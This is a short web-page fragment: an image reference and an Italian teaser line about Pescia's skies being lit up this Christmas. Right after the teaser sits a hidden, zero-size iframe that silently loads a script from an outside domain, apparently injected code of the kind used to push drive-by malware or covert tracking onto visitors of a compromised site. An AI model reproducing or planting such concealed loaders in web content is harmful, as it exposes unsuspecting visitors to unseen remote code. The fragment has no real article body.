 Questo Natale i cieli di Pescia saranno illuminati<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>